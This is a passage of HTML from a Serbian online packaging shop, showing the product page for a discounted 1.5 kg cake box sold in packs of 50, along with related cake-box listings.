			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pretraži&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div><!-- .flex-col -->
		<div class="flex-col">
			<button type="submit" value="Pretraži" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div><!-- .flex-col -->
	</div><!-- .flex-row -->
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-298"><a href="https://pakom.rs/" class="nav-top-link">Naslovna</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-494"><a href="https://pakom.rs/blog/" class="nav-top-link">Vesti</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-492"><a href="https://pakom.rs/klijenti/" class="nav-top-link">Klijenti-portfolio</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-493"><a href="https://pakom.rs/o-nama/" class="nav-top-link">O nama</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://pakom.rs/moj-nalog/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Uloguj se      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://pakom.rs/korpa/" title="Korpa" class="header-cart-link is-small">


<span class="header-cart-title">
   Korpa   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Nema proizvoda u korpi.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://pakom.rs/korpa/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Korpa" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Korpa</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Nema proizvoda u korpi.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-2347" class="product type-product post-2347 status-publish first instock product_cat-kutije-za-kolace has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Akcija!</span></div></div>
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-100x100.jpeg" class="woocommerce-product-gallery__image slide first"><a href="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-scaled.jpeg"><img width="600" height="800" src="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-600x800.jpeg" class="wp-post-image skip-lazy" alt="" title="2849CB7C-67A7-4543-AC0D-21B3C6AD654A" data-caption="" data-src="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-scaled.jpeg" data-large_image="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-scaled.jpeg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-600x800.jpeg 600w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-300x400.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-768x1024.jpeg 768w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-1152x1536.jpeg 1152w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-1536x2048.jpeg 1536w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-scaled.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-100x100.jpeg" class="woocommerce-product-gallery__image slide"><a href="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-scaled.jpeg"><img width="600" height="800" src="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-600x800.jpeg" class="skip-lazy" alt="" title="C5F09DF2-92D8-4F71-B819-435CB93404DC" data-caption="" data-src="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-scaled.jpeg" data-large_image="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-scaled.jpeg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-600x800.jpeg 600w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-300x400.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-768x1024.jpeg 768w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-1152x1536.jpeg 1152w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-1536x2048.jpeg 1536w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-scaled.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

  <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
    data-flickity-options='{
              "cellAlign": "left",
              "wrapAround": false,
              "autoPlay": false,
              "prevNextButtons": true,
              "asNavFor": ".product-gallery-slider",
              "percentPosition": true,
              "imagesLoaded": true,
              "pageDots": false,
              "rightToLeft": false,
              "contain": true
          }'
    >          <div class="col is-nav-selected first">
        <a>
          <img src="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-300x300.jpeg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />        </a>
      </div>
    <div class="col"><a><img src="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-300x300.jpeg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>  </div><!-- .product-thumbnails -->
  		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://pakom.rs">Početna</a> <span class="divider">&#47;</span> <a href="https://pakom.rs/prodavnica/">Prodavnica</a> <span class="divider">&#47;</span> <a href="https://pakom.rs/kategorija-proizvoda/kutije-za-kolace/">Kutije za kolače</a></nav><h1 class="product-title product_title entry-title">
	Kutija za kolače 1.5 kg (50kom)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutiija-za-kolace-2kg/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Kutija za kolače 2kg (50kom)" href="https://pakom.rs/prodavnica/kutije-za-kolace/kutiija-za-kolace-2kg/">
                <img width="100" height="100" src="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-100x100.jpeg 100w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-300x300.jpeg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-5kg/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kutija za kolače 0.5kg (50kom)" href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-5kg/">
                  <img width="100" height="100" src="https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-100x100.jpeg 100w, https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-300x300.jpeg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.850&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: 1.850&nbsp;din..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.750&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></ins><span class="screen-reader-text">Trenutna cena je: 1.750&nbsp;din..</span></p>
</div>
<div class="product-short-description">
	<p>Sa plastificiranim dnom (50kom)</p>
</div>
 
	
	<form class="cart" action="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_696affd0d80e5">Kutija za kolače 1.5 kg (50kom) količina</label>
		<input
			type="number"
			id="quantity_696affd0d80e5"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2347" class="single_add_to_cart_button button alt">Dodaj u korpu</button>

			</form>

	
<div class="product_meta">

	<div style="clear: both;"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price"></span></dd></dl><script type="text/javascript" style="display: none;" id="rightpress-product-price-styles-injector"> if (!document.getElementById("rightpress-product-price-styles")) { jQuery('<link>').appendTo('head').attr({type: 'text/css', rel: 'stylesheet', id: 'rightpress-product-price-styles'}).attr('href', 'https://pakom.rs/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1020'); } jQuery("#rightpress-product-price-styles-injector").remove(); </script>
	
		<span class="sku_wrapper">Šifra proizvoda: <span class="sku">432</span></span>

	
	<span class="posted_in">Kategorija: <a href="https://pakom.rs/kategorija-proizvoda/kutije-za-kolace/" rel="tag">Kutije za kolače</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Kutija%20za%20kola%C4%8De%201.5%20kg%20%2850kom%29 - https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Kutija%20za%20kola%C4%8De%201.5%20kg%20%2850kom%29&amp;body=Check%20this%20out:%20https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/&amp;media=https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-600x800.jpeg&amp;description=Kutija%20za%20kola%C4%8De%201.5%20kg%20%2850kom%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/&title=Kutija%20za%20kola%C4%8De%201.5%20kg%20%2850kom%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutiija-za-kolace-2kg/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Kutija za kolače 2kg (50kom)" href="https://pakom.rs/prodavnica/kutije-za-kolace/kutiija-za-kolace-2kg/">
                <img width="100" height="100" src="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-100x100.jpeg 100w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-300x300.jpeg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-5kg/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kutija za kolače 0.5kg (50kom)" href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-5kg/">
                  <img width="100" height="100" src="https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-100x100.jpeg 100w, https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-300x300.jpeg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="additional_information_tab active" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Dodatne informacije					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalji o proizvodu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Težina</th>
			<td class="woocommerce-product-attributes-item__value">7,3 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimenzije</th>
			<td class="woocommerce-product-attributes-item__value">29 &times; 21 &times; 5 cm</td>
		</tr>
	</table>
				</div>
							
					</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Povezani proizvodi    </h3>

      
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-2349 status-publish instock product_cat-kutije-za-kolace has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Akcija!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-25kg/">
					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/7F13C05D-594C-4194-B39C-AD3EAB74CC39-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kutija za kolače 250g (50kom)" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/7F13C05D-594C-4194-B39C-AD3EAB74CC39-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/7F13C05D-594C-4194-B39C-AD3EAB74CC39-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/7F13C05D-594C-4194-B39C-AD3EAB74CC39-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/39E1A5D6-DFB7-4190-8E8B-4AB91786F627-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/39E1A5D6-DFB7-4190-8E8B-4AB91786F627-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/39E1A5D6-DFB7-4190-8E8B-4AB91786F627-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/39E1A5D6-DFB7-4190-8E8B-4AB91786F627-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kutije za kolače		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-25kg/">Kutija za kolače 250g (50kom)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>900&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: 900&nbsp;din..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></ins><span class="screen-reader-text">Trenutna cena je: 750&nbsp;din..</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2345 status-publish instock product_cat-kutije-za-kolace has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Akcija!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-5kg/">
					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kutija za kolače 0.5kg (50kom)" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/3CDABDC0-DB1F-4AD4-B2B4-308DDB5FC345-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/F7D18C0D-4882-4732-AB66-F5E84E1AA716-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/F7D18C0D-4882-4732-AB66-F5E84E1AA716-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/F7D18C0D-4882-4732-AB66-F5E84E1AA716-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/F7D18C0D-4882-4732-AB66-F5E84E1AA716-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kutije za kolače		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-0-5kg/">Kutija za kolače 0.5kg (50kom)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.250&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: 1.250&nbsp;din..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.100&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></ins><span class="screen-reader-text">Trenutna cena je: 1.100&nbsp;din..</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover out-of-stock product type-product post-2442 status-publish last outofstock product_cat-kutije-za-kolace has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kremaste-kolace-4/">
					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2021/01/EFE05FED-4866-40E8-AA72-2C10FEBD8055-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kutija za kremaste kolače (50kom)" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2021/01/EFE05FED-4866-40E8-AA72-2C10FEBD8055-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2021/01/EFE05FED-4866-40E8-AA72-2C10FEBD8055-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2021/01/EFE05FED-4866-40E8-AA72-2C10FEBD8055-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2021/01/7F85B17C-709C-4101-B2E7-2BB37C15FDA8-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2021/01/7F85B17C-709C-4101-B2E7-2BB37C15FDA8-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2021/01/7F85B17C-709C-4101-B2E7-2BB37C15FDA8-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2021/01/7F85B17C-709C-4101-B2E7-2BB37C15FDA8-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Nema na zalihama</div>		</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kutije za kolače		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kremaste-kolace-4/">Kutija za kremaste kolače (50kom)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.350&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2393 status-publish first instock product_cat-kutije-za-rolate-i-torte product_cat-kutije-za-kolace product_cat-papirne-kese-i-pekarski-papir has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/papirne-kese-i-pekarski-papir/pek-papir-za-pecenje-1kg/">
